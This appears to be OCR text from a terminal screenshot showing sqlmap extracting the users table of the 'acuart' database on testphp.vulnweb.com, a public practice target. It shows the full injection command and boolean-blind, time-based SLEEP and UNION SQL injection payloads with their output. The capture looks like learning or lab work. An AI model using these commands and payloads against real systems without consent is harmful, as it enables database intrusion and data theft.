 1 2 3 4 2 23:43
arslan@kali: ~
File Actions Edit View Help
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
[23:42:11] [INFO] fetched data logged to text files under '/home/arslan/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 23:42:11 /2023-03-30/
(arslan㉿kali)-[~]
$ sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1 " -D acuart -T users -C uname --dump
{1.6.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 23:42:37 /2023-03-30/
[23:42:37] [INFO] resuming back-end DBMS 'mysql'
[23:42:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3423=3423
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 3976 FROM (SELECT(SLEEP(5)))gieH)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-2811 UNION ALL SELECT NULL,CONCAT(0x716a627071,0x48484a476666686f4a68596c4d657a73694c7a516444744244734474447648455247477848486f63,0x716b717671),NULL-- -
---
[23:42:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[23:42:37] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
| uname |
| test |
[23:42:38] [INFO] table 'acuart.users' dumped to CSV file '/home/arslan/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[23:42:38] [INFO] fetched data logged to text files under '/home/arslan/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 23:42:38 /2023-03-30/